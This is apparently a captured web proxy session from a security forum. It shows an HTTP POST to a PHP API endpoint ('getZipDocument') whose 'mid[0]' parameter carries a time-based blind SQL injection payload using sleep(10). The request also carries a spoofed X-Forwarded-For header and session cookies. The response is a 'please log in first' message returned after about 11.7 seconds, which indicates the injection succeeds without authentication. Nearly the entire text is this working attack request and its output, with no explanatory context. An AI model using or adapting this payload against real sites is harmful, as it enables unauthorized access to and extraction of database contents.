 Raw Params Headers Hex
POST /index.php?g=Api&m=User&a=getZipDocument HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101
Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: CLIENT_SYS_UN_ID=3rvhcVyTSca69njiA1ZYAg==;
__jsluid=9e877276fdd7349e7ac8ecb119fbf475;
PHPSESSID=pro8pmgccbjtalor9qtnvsg5d0
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 135
mid[0]=-4584218 or 1!=sleep(10)))limit 1#between
&secretKey=a640f5a96a31d65654&PHPSESSID=49d54ed2fd7b5e371f3e621115bda5e0&a
id=211765420
? < + > Type a search term 0 matches
Done
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 27 Mar 2019 18:12:25 GMT
Content-Type: application/json
Connection: close
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
X-Via-JSL: b6d69ca,-
X-Cache: bypass
Content-Length: 86
{"status":0,"info":"\u5bf9\u4e0d\u8d77\uff0c\u8bf7\u5148\u767b\u5f55\u3002
","data":[]}
? < + > Type a search term 0 matches
T00ls
435 bytes | 11,721 millis